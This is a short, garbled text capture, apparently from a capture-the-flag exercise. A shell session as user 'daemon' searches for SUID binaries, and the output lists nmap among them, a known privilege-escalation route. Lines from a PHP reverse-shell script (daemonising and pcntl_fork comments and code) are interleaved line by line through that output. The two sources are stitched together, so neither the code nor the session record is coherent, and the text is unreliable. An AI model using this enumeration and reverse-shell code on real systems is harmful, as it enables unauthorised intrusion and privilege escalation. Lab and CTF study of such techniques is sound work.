 daemon@linux:/home/robot$ find / -perm -4000 -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null
/bin/ping
// Daemonise ourself if possible to avoid zombies later
/bin/umount
//
/bin/mount
/bin/ping6
// pcntl_fork is hardly ever available, but will allow us to daemonis
// our php process and avoid zombies.  Worth a try...
/bin/su
if (function_exists('pcntl_fork')) {
/usr/bin/passwd
// Fork and have the parent process exit
/usr/bin/newgrp
$pid = pcntl_fork();
/usr/bin/chsh
/usr/bin/chfn
if ($pid == -1) {
/usr/bin/gpasswd
printit("ERROR: Can't fork");
/usr/bin/sudo
exit(1);
/usr/local/bin/nmap
}
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
// Make the current process a session leader